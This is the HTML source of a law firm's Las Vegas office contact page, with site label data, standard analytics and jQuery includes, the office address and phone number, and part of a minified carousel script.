title":{"OUTPUT":"","TOKEN":"right-nav news and pubs title","DEFAULTOUTPUT":"NEWS & PUBLICATIONS"},"news type view all":{"OUTPUT":"","TOKEN":"news type view all","DEFAULTOUTPUT":"View All"},"eps email bottom line":{"OUTPUT":"","TOKEN":"eps email bottom line","DEFAULTOUTPUT":"This message was submitted from the #Request.siteTitle# web site on #dateformat(now(),'mmmm d, yyyy')# at #timeformat(now(),'HH:nn:ss')#"},"blogs view all":{"OUTPUT":"","TOKEN":"blogs view all","DEFAULTOUTPUT":"View All"},"profs contact fax":{"OUTPUT":"","TOKEN":"profs contact fax","DEFAULTOUTPUT":"Fax"},"prof heading e-mail":{"OUTPUT":"","TOKEN":"prof heading e-mail","DEFAULTOUTPUT":"E-mail"},"profs contact tel":{"OUTPUT":"","TOKEN":"profs contact tel","DEFAULTOUTPUT":"Tel"},"bio detail education":{"OUTPUT":"","TOKEN":"bio detail education","DEFAULTOUTPUT":"EDUCATION"},"email login button":{"OUTPUT":"","TOKEN":"email login button","DEFAULTOUTPUT":"Send"},"admin - rep matter title":{"OUTPUT":"","TOKEN":"admin - rep matter title","DEFAULTOUTPUT":"Matter (Title)"},"back to":{"OUTPUT":"","TOKEN":"back to","DEFAULTOUTPUT":"Back to"},"simple login button":{"OUTPUT":"","TOKEN":"simple login button","DEFAULTOUTPUT":"Sign-In"},"blog filter category":{"OUTPUT":"","TOKEN":"blog filter category","DEFAULTOUTPUT":"All Categories"},"profs landing view profile":{"OUTPUT":"","TOKEN":"profs landing view profile","DEFAULTOUTPUT":"View #request.proffullname#'s profile"},"contact session-expiry error":{"OUTPUT":"","TOKEN":"contact session-expiry error","DEFAULTOUTPUT":"As a spam-prevention measure, the time limit for this contact form has expired. Please go back and reload the form."},"homepage featured attorneys title":{"OUTPUT":"A Specialized Team Built to Manage and Resolve Your Legal Issues","TOKEN":"homepage featured attorneys title","DEFAULTOUTPUT":"FEATURED ATTORNEYS"},"blog filter month":{"OUTPUT":"","TOKEN":"blog filter month","DEFAULTOUTPUT":"All Months"},"faq q":{"OUTPUT":"","TOKEN":"faq q","DEFAULTOUTPUT":"Q."},"simple login password":{"OUTPUT":"","TOKEN":"simple login password","DEFAULTOUTPUT":"Password"},"right-nav experience title":{"OUTPUT":"","TOKEN":"right-nav experience title","DEFAULTOUTPUT":"EXPERIENCE"},"eps share":{"OUTPUT":"","TOKEN":"eps share","DEFAULTOUTPUT":"Share"},"video listing attorney plural":{"OUTPUT":"","TOKEN":"video listing attorney plural","DEFAULTOUTPUT":"ATTORNEYS"},"blog filter attorney":{"OUTPUT":"","TOKEN":"blog filter attorney","DEFAULTOUTPUT":"All Attorneys"},"email login email":{"OUTPUT":"","TOKEN":"email login email","DEFAULTOUTPUT":"Email Address"},"faq a":{"OUTPUT":"","TOKEN":"faq a","DEFAULTOUTPUT":"A."},"resources filter category":{"OUTPUT":"","TOKEN":"resources filter category","DEFAULTOUTPUT":"All Categories"},"simple password invalid password":{"OUTPUT":"","TOKEN":"simple password invalid password","DEFAULTOUTPUT":"Invalid Password. Please try again."},"eps email body":{"OUTPUT":"","TOKEN":"eps email body","DEFAULTOUTPUT":"I thought this page might be of interest to you #request.fullurl#"},"email login name":{"OUTPUT":"","TOKEN":"email login name","DEFAULTOUTPUT":"Name"},"filter by":{"OUTPUT":"","TOKEN":"filter by","DEFAULTOUTPUT":"FILTER BY"},"prof filter type":[{"OUTPUT":"","TOKEN":"prof filter type","DEFAULTOUTPUT":"Position"},{"OUTPUT":"","TOKEN":"prof filter type","DEFAULTOUTPUT":"Position"}],"prof heading office":{"OUTPUT":"","TOKEN":"prof heading office","DEFAULTOUTPUT":"Office"},"share links email subject":{"OUTPUT":"","TOKEN":"share links email subject","DEFAULTOUTPUT":"A link from the #url.siteName# web site"},"video filter category":{"OUTPUT":"","TOKEN":"video filter category","DEFAULTOUTPUT":"All Channels"},"video listing attorney":{"OUTPUT":"","TOKEN":"video listing attorney","DEFAULTOUTPUT":"ATTORNEY"},"right-nav resources title":{"OUTPUT":"","TOKEN":"right-nav resources title","DEFAULTOUTPUT":"RESOURCES"},"eps binder added":{"OUTPUT":"","TOKEN":"eps binder added","DEFAULTOUTPUT":"In Binder"},"homepage news title":{"OUTPUT":"HIGH VALUE LEGAL SERVICES AND A DEDICATED TEAM","TOKEN":"homepage news title","DEFAULTOUTPUT":"NEWS"},"news and pubs ipp tab":{"OUTPUT":"","TOKEN":"news and pubs ipp tab","DEFAULTOUTPUT":"News & Publications"},"bio detail news and publications":{"OUTPUT":"Publications & Speaking","TOKEN":"bio detail news and publications","DEFAULTOUTPUT":"News & Publications"},"contact email bottom line":{"OUTPUT":"","TOKEN":"contact email bottom line","DEFAULTOUTPUT":"This message was submitted from the #Request.siteTitle# web site on #dateformat(now(),'mmmm d, yyyy')# at #timeformat(now(),'HH:nn:ss')#"},"homepage featured attorneys more":{"OUTPUT":"","TOKEN":"homepage featured attorneys more","DEFAULTOUTPUT":"More"},"profs contact v-card":{"OUTPUT":"","TOKEN":"profs contact v-card","DEFAULTOUTPUT":"V-Card"},"mobile view mobile site":{"OUTPUT":"","TOKEN":"mobile view mobile site","DEFAULTOUTPUT":"View Mobile Site"},"prof filter office":{"OUTPUT":"","TOKEN":"prof filter office","DEFAULTOUTPUT":"Office"},"eps email link":{"OUTPUT":"","TOKEN":"eps email link","DEFAULTOUTPUT":"Email"},"professional filter type":{"OUTPUT":"","TOKEN":"professional filter type","DEFAULTOUTPUT":"Position"},"rss feed":{"OUTPUT":"","TOKEN":"rss feed","DEFAULTOUTPUT":"RSS FEED"},"events - view all":{"OUTPUT":"","TOKEN":"events - view all","DEFAULTOUTPUT":"View All"},"blog listing category":{"OUTPUT":"","TOKEN":"blog listing category","DEFAULTOUTPUT":"CATEGORY"},"share links email body":{"OUTPUT":"","TOKEN":"share links email body","DEFAULTOUTPUT":"I thought this page might be of interest to you #url.path#"},"blog listing attorney":{"OUTPUT":"","TOKEN":"blog listing attorney","DEFAULTOUTPUT":"ATTORNEY"},"prof heading title":{"OUTPUT":"","TOKEN":"prof heading title","DEFAULTOUTPUT":"Title"},"return to news details":{"OUTPUT":"","TOKEN":"return to news details","DEFAULTOUTPUT":"Return to the news article"},"right-nav practice areas":{"OUTPUT":"","TOKEN":"right-nav practice areas","DEFAULTOUTPUT":"PRACTICE AREAS"},"news heading date":{"OUTPUT":"","TOKEN":"news heading date","DEFAULTOUTPUT":"Date"},"email login validate required":{"OUTPUT":"","TOKEN":"email login validate required","DEFAULTOUTPUT":"This field is required."},"return to matter details":{"OUTPUT":"","TOKEN":"return to matter details","DEFAULTOUTPUT":"Return to case details"},"admin - practice label dd - main":{"OUTPUT":"","TOKEN":"admin - practice label dd - main","DEFAULTOUTPUT":"Main Practice Areas"},"video listing practice plural":{"OUTPUT":"","TOKEN":"video listing practice plural","DEFAULTOUTPUT":"PRACTICES"},"no label - created by cat type":[{"OUTPUT":"","TOKEN":"no label - created by cat type","DEFAULTOUTPUT":"Publication"},{"OUTPUT":"","TOKEN":"no label - created by cat type","DEFAULTOUTPUT":"News"}],"bio detail rep matters":{"OUTPUT":"","TOKEN":"bio detail rep matters","DEFAULTOUTPUT":"Representative Matters"},"share by email":{"OUTPUT":"","TOKEN":"share by email","DEFAULTOUTPUT":"Send link by email"},"continue with e-mail":{"OUTPUT":"","TOKEN":"continue with e-mail","DEFAULTOUTPUT":"CONTINUE WITH EMAIL"},"news tagline":{"OUTPUT":"","TOKEN":"news tagline","DEFAULTOUTPUT":"Review recent developments, awards and press citations below."},"admin - news and pubs main":{"OUTPUT":"","TOKEN":"admin - news and pubs main","DEFAULTOUTPUT":"News & Publications"},"blog listing category plural":{"OUTPUT":"","TOKEN":"blog listing category plural","DEFAULTOUTPUT":"CATEGORIES"},"eps email subject":{"OUTPUT":"","TOKEN":"eps email subject","DEFAULTOUTPUT":"A link from the #page.HomeInfo.siteName# web site"},"video filter attorney":{"OUTPUT":"","TOKEN":"video filter attorney","DEFAULTOUTPUT":"All Attorneys"},"events - upcoming":{"OUTPUT":"","TOKEN":"events - upcoming","DEFAULTOUTPUT":"Upcoming"},"profs contact email":{"OUTPUT":"","TOKEN":"profs contact email","DEFAULTOUTPUT":"Email"},"admin - profs - pres - news":{"OUTPUT":"","TOKEN":"admin - profs - pres - news","DEFAULTOUTPUT":"News"},"news heading title":{"OUTPUT":"","TOKEN":"news heading title","DEFAULTOUTPUT":"Title"},"admin - main practice label":{"OUTPUT":"","TOKEN":"admin - main practice label","DEFAULTOUTPUT":"Practice Areas"},"prof filter practice":{"OUTPUT":"","TOKEN":"prof filter practice","DEFAULTOUTPUT":"Practice"},"search button":{"OUTPUT":"","TOKEN":"search button","DEFAULTOUTPUT":"Search"},"contact validate e-mail":{"OUTPUT":"","TOKEN":"contact validate e-mail","DEFAULTOUTPUT":"Please enter a valid email address."},"right-nav attorneys title":{"OUTPUT":"","TOKEN":"right-nav attorneys title","DEFAULTOUTPUT":"ATTORNEYS"},"filter and/or":{"OUTPUT":"","TOKEN":"filter and/or","DEFAULTOUTPUT":"AND/OR"},"right-nav summary title":{"OUTPUT":"","TOKEN":"right-nav summary title","DEFAULTOUTPUT":"Summary"},"lightbox back to site":{"OUTPUT":"","TOKEN":"lightbox back to site","DEFAULTOUTPUT":"Back to Site"},"simple password validate required":{"OUTPUT":"","TOKEN":"simple password validate required","DEFAULTOUTPUT":"This field is required."},"filter matter type":{"OUTPUT":"","TOKEN":"filter matter type","DEFAULTOUTPUT":"All Types"},"email login phone":{"OUTPUT":"","TOKEN":"email login phone","DEFAULTOUTPUT":"Phone Number"},"admin - practice label dd - sub":{"OUTPUT":"","TOKEN":"admin - practice label dd - sub","DEFAULTOUTPUT":"Sub Practice Areas"},"blog filter practice":{"OUTPUT":"","TOKEN":"blog filter practice","DEFAULTOUTPUT":"All Practices"},"video filter practice":{"OUTPUT":"","TOKEN":"video filter practice","DEFAULTOUTPUT":"All Practices"},"contact field subject":{"OUTPUT":"","TOKEN":"contact field subject","DEFAULTOUTPUT":"New message from web site"},"videos subscribe":{"OUTPUT":"","TOKEN":"videos subscribe","DEFAULTOUTPUT":"Subscribe to videos"},"mobile view desktop version":{"OUTPUT":"","TOKEN":"mobile view desktop version","DEFAULTOUTPUT":"VIEW DESKTOP VERSION"},"bio detail recognition":{"OUTPUT":"","TOKEN":"bio detail recognition","DEFAULTOUTPUT":"RECOGNITION"},"bio detail admissions":{"OUTPUT":"","TOKEN":"bio detail admissions","DEFAULTOUTPUT":"ADMISSIONS"},"blog links and downloads":{"OUTPUT":"","TOKEN":"blog links and downloads","DEFAULTOUTPUT":"LINKS & DOWNLOADS"},"simple password post-limit error":{"OUTPUT":"","TOKEN":"simple password post-limit error","DEFAULTOUTPUT":"You have reached the post limit for this login form. Please try again later."},"contact validate minlength":{"OUTPUT":"","TOKEN":"contact validate minlength","DEFAULTOUTPUT":"Please enter at least {0} characters."},"bio detail practices":{"OUTPUT":"","TOKEN":"bio detail practices","DEFAULTOUTPUT":"PRACTICES"},"filter practice":{"OUTPUT":"","TOKEN":"filter practice","DEFAULTOUTPUT":"All Practices"},"share modal title":{"OUTPUT":"","TOKEN":"share modal title","DEFAULTOUTPUT":"You may share a link to this page on any of the sites listed below."},"eps print":{"OUTPUT":"","TOKEN":"eps print","DEFAULTOUTPUT":"Print"},"subscribe":{"OUTPUT":"","TOKEN":"subscribe","DEFAULTOUTPUT":"SUBSCRIBE"},"experience ipp tab":{"OUTPUT":"","TOKEN":"experience ipp tab","DEFAULTOUTPUT":"Experience"},"search prefill":{"OUTPUT":"","TOKEN":"search prefill","DEFAULTOUTPUT":"Site Search"},"contact submit button":{"OUTPUT":"","TOKEN":"contact submit button","DEFAULTOUTPUT":"Send"},"news view all":{"OUTPUT":"","TOKEN":"news view all","DEFAULTOUTPUT":"View All"},"filter office":{"OUTPUT":"","TOKEN":"filter office","DEFAULTOUTPUT":"All Offices"},"mobile send email":{"OUTPUT":"","TOKEN":"mobile send email","DEFAULTOUTPUT":"Send email"},"contact thank-you message":{"OUTPUT":"","TOKEN":"contact thank-you message","DEFAULTOUTPUT":"Thank you. Your message has been submitted."},"events - past":{"OUTPUT":"","TOKEN":"events - past","DEFAULTOUTPUT":"Past"},"events - go to past":{"OUTPUT":"","TOKEN":"events - go to past","DEFAULTOUTPUT":"Past Events"}},"videos":{},"Professional_order":[2954,6171,10921,4414,6802,2894,10831,2897,10851,2898,5025,6399,2900,9657,2901,2902,4809,2904,2906,4800,9667,6167,6769,2908,6400,10848,2909,9592,10919,4811,2911,5038,9596,8294,2912,2913,8281,4429,2915,2918,8564,2919,10722,8451]};
    
      icx.siteMode = 'LIVE';
    
      window.mobileMode = 0;
    
  </script>
		
		<base href="//www.wslawpc.com">

    
      <link href="https://www.wslawpc.com/vegas-office" rel="canonical" />
    
		<link rel="stylesheet" href="css/normalize.min.css?1">
		<link id='masterCSS' rel="stylesheet" href="css/master.css?1" media="screen">
		<link id='printCSS' rel="stylesheet" href="css/print.css?1" media="print">
    <link rel="stylesheet" href="js/libs/fancybox/jquery.fancybox.min.css?v=3.5.7" type="text/css" media="screen" />
    <link href="js/libs/nanogallery/nanogallery2.min.css" rel="stylesheet" type="text/css">
		<link id='mainCSS' rel="stylesheet" media="screen" type="text/css" href="/Frameworks/FW3/css/main.css?$pagename=vegas-office&framework=FW3&variant=0&r=1">
		
		
    <script type="text/javascript" src="js/vendor/modernizr-3.6.0.min.js"></script>
    <script type="text/javascript" src="js/libs/jquery-3.7.1.min.js"></script>
	<script type="text/javascript" src="js/libs//jquery-migrate-3.4.1.min.js"></script>
    <script type="text/javascript" src="js/libs/jquery-ui/jquery-ui.min.js"></script>
    
    <script type="text/javascript" src="js/libs/jquery.hashchange.min.js"></script>
    <script type="text/javascript" src="js/libs/jquery.validate-1.19.5.min.js"></script>
    <script type="text/javascript" src="js/libs/fancybox/jquery.fancybox.min.js"></script>
    
    <script type="text/javascript" src="js/libs/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/libs/nanogallery/jquery.nanogallery2.min.js"></script>
    <script type="text/javascript" src="js/plugins.js"></script>
    <script type="text/javascript" src="js/script.js?v=1"></script>
    <script type="text/javascript" src="js/track_downloads.js"></script>
    <script type="text/javascript" src="js/videogallery.js"></script>
		
		<!--[if IE 8]><script type="text/javascript" src="js/ie8.js"></script><![endif]-->
		
		
		
		<!--[TypeKit]-->
		
			<script type="text/javascript" src="//use.typekit.net/jus4uht.js"></script>
		  
		<!--[/TypeKit]-->
		
		<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3W8XJ7MYDX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3W8XJ7MYDX');


  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-123953985-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

  <!-- [ Custom Header Content ] -->
  
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.css" integrity="sha512-GmZYQ9SKTnOea030Tbiat0Y+jhnYLIpsGAe6QTnToi8hI2nNbVMETHeK4wm4MuYMQdrc38x+sX77+kVD01eNsQ==" crossorigin="anonymous" referrerpolicy="no-referrer" /> 
  <!-- [/ Header Content ] -->
	</head> 
		<body id="staticcontent" class="FW3 pstaticcontent" itemID="9815">
	
	
  <section role="complementary" aria-label="Skip link">
  <a href="https://www.wslawpc.com/vegas-office#content" id="skiplink" name="skiplink" style="font-size:.1px; position: absolute;">Skip to Page Content</a>
  </section>
	<!--<div id="load_overlay"></div>-->
	
	
	<section id="noPrint_main" aria-label="Main Content" class="noPrint">
   
	
	<header class="clearfix">
		<div class="wrapper">
			<a class="logoType" alt="This is the link to the home page" aria-label="Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office link to home page" href="/"></a>
			<span class="optionalTagLine">
			Dallas 214-979-7400<br  >
Phoenix 602-666-8410<br  >
Las Vegas 702-331-8470<br  >
Houston 281-934-7678 
			</span>
		</div>
	</header>
	<!-- <div id='load_overlay'><div class="spinner"></div></div> -->
	<div class="header printOnly">
		<img src="/siteFiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/printLogo/wadell_logo_print.png" alt="This links to the home page" />
	</div>
  <nav id="mainNav" aria-label="Main Navigation" class="clearfix">
		
<div class="wrapper">
	<ul id="menu">
		
			<li id="menuitem7982" >
			<a  href="https://www.wslawpc.com/">Home</a> 
				</li>
		
			<li id="menuitem7909" >
			<a  href="https://www.wslawpc.com/about-us">About Us</a> 
				</li>
		
			<li id="menuitem7910" >
			<a  href="https://www.wslawpc.com/our-attorneys">Our Attorneys</a> 
				</li>
		
			<li id="menuitem7914" >
			<a  href="https://www.wslawpc.com/practice-areas">Practice Areas</a> 
				</li>
		
			<li id="menuitem7980" >
			<a  href="https://www.wslawpc.com/articles?newstype=883">Articles</a> 
				</li>
		
			<li id="menuitem7911" >
			<a  href="https://www.wslawpc.com/blog">Blog</a> 
				</li>
		
			<li id="menuitem7936" class="selected">
			<a  href="https://www.wslawpc.com/contact">Contact</a> 
					<ul class="second" id="dd27">
						
						
							<li id="spm7978"> <a  href="https://www.wslawpc.com/dallas-office">Dallas Office</a></li>
						
							<li id="spm11788"> <a  href="https://www.wslawpc.com/houston-office">Houston Office</a></li>
						
							<li id="spm9249"> <a  href="https://www.wslawpc.com/phoenix-office">Phoenix Office</a></li>
						
							<li id="spm9815"> <a  href="https://www.wslawpc.com/vegas-office">Las Vegas Office</a></li>
						
					</ul>
				
				</li>
		
		<li class="finish"></li>
	</ul>
</div>


	</nav>
			<div class="global_bg top"></div>
		<div class="global_bg bottom"></div>
	
		<section id="subnav" class="clearfix" aria-label="Sub Navigation">
			<div class="wrapper">
				
			</div>
		</section>
		<main>
		<section class="mainWrapper" aria-label="Main Wrapper">
			<div class="wrapper">
				<div class="padding clearfix">
          <h1 class="subHead pageTitle useh1" role="heading" aria-level="1">Las Vegas Office</h1> 
						<nav id="leftNav" aria-label="Left Navigation">
							
						<ul>
							<li class=""><a href="https://www.wslawpc.com/contact">Contact</a></li>
							
								<li ><a href="https://www.wslawpc.com/dallas-office">Dallas Office</a> 
								</li>
							
								<li ><a href="https://www.wslawpc.com/houston-office">Houston Office</a> 
								</li>
							
								<li ><a href="https://www.wslawpc.com/phoenix-office">Phoenix Office</a> 
								</li>
							
								<li class="selected is-active"><a href="https://www.wslawpc.com/vegas-office">Las Vegas Office</a> 
								</li>
							
						</ul>
					
						</nav>
					
	
					<section aria-label="Right Content" class="rightContent ">
						
	
						
	
	
	
						<div class="content" id="content" aria-label="Main Content">
							<a name="content"></a>
							

      <script type="text/javascript" src="/jwplayer/jwplayer.js"></script>

				
              
      <div class="content-holder">
        <!-- content-frame -->
        <h2  >Visit our downtown Las Vegas location, located on Las Vegas Boulevard South, just blocks from the U.S. Federal Courthouse and in close proximity to Fremont Street.</h2 >
<a aria-label="View in Google Maps" href="embedGoogleMap/embed?pb=!1m18!1m12!1m3!1d3223.070625097317!2d-115.118626!3d36.116137099999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c8c4e06d312501%3A0x10c30e1dc9f7d2c9!2s4000%20S%20Eastern%20Ave%20%23340%2C%20Las%20Vegas%2C%20NV%2089119!5e0!3m2!1sen!2sus!4v1660164670961!5m2!1sen!2sus" >map</a >

<ul class="ckinput"   >
	<li  ><span  >Las Vegas Office</span > <strong  >Address</strong ><br  >
	4000 S. Eastern Ave.<br  > Suite 340<br  >
Las Vegas, NV 89119<br  >

	
	<br  >
	<strong  >Phone Number</strong ><br  >
	702-331-8470</li >
</ul >

      </div>
              
      
						</div>
	
					</section>
				</div>
			</div>
		</section>
	
</main>
	
<section id="pageTools" aria-label="Page Tools">
	<div class="wrapper clearfix" >
		<ul>
			
			<li class="email"><a href="#" id="email">Email</a></li>
			
			<li class="print"><a href="javascript:window.print()">Print</a></li>
			
			<li class="share"><a class="activate_popup" id="sharelink" href="/shareModal.cfm?1">Share</a></li>
		</ul>
	</div>
</section>

<section id="footerNavSocial" aria-label="Footer Nav" class="clearfix">
	<div class="wrapper clearfix">
		<nav id="footerNav" aria-label="Footer Navigation" class="noPrint">
			<ul>
				
					<li><a href="https://www.wslawpc.com/accessibility" >Accessibility</a></li>
					
						<li class="sep"></li>
					
					<li><a href="https://www.wslawpc.com/sitedisclaimer" >Disclaimer</a></li>
					
						<li class="sep"></li>
					
					<li><a href="https://www.wslawpc.com/sitemap" >Site Map</a></li>
					
						<li class="sep"></li>
					
					<li><a href="https://www.wslawpc.com/photo-credits" >Photo Credits</a></li>
					
			</ul>
		</nav>
		<section class="socialLink" aria-label="Social Links">
				<a class="linkedIn" href="https://www.linkedin.com/company/vincent-lopez-serafino-&-jenevein-p.c." target="_blank" aria-label="Social LinkedIn link"><span class="hidden">www.linkedin.com</span></a>
	</section>
	</div>
</section>

<footer id="footer" class="clearfix">
	<div class="wrapper clearfix">
		<section class="content" class="f_left" aria-label="The Fine Print">
			
				<span class="copyright">&copy; 2024 Waddell Serafino Geary Rechner Jenevein, PC. All Rights Reserved.</span>
			
					<p class="smallTxt">Attorney Advertising. Prior results do not guarantee a similar outcome.</p>
			
		</section>
		
				<a class="logo icxlegal" href="https://www.icxlegal.com" target="_blank" alt="icXlegal - The New Standard in Law Firm Websites" aria-label="ICX Legal Web Site"><span class="hidden">www.icxlegal.com</span></a>
			
		<div class="bottom-border"></div>
		<!-- <img src="/Frameworks/FW3/img/footerLogo.png" alt="icXlegal - The New Standard in Law Firm Websites" class="printOnly" /> -->
		
	</div>	
</footer>


<script type="text/javascript">


//Any JS created by the include page which requires jQuery


</script>
<script type="text/javascript" src="js/search.js"></script>
<!--[if lte IE 9]>
  <script type="text/javascript">
		icx.searchAPIURL = 'https://www.wslawpc.com/com/search.cfc';
		if( typeof icx.SearchParams == 'undefined')
			icx.SearchParams = {};
		icx.SearchParams.method = 'searchProxy';
	</script>
	<![endif]-->

<script src="Frameworks/FW3/main.js?1"></script>






<script type="text/javascript">
$(document).ready(function(){
	$('#email').attr('href','mailto:?subject=A%20link%20from%20the%20Waddell%20Serafino%20Geary%20Rechner%20Jenevein%2C%20PC%20web%20site&body=I%20thought%20this%20page%20might%20be%20of%20interest%20to%20you%20https%3A%2F%2Fwww%2Ewslawpc%2Ecom%2Fvegas%2Doffice');
	$('#sharelink').attr('href','/shareModal.cfm?path='+encodeURI(window.location.href)+'&siteName=Waddell%20Serafino%20Geary%20Rechner%20Jenevein%2C%20PC');
});
</script>


	</section><section id="printOnly_main" class="printOnly" aria-label="Print-only section"></section>
	<span id="csscheck"></span>
	<!-- CUSTOM SCRIPTS -->
	
<!--<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>-->

<script>!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var 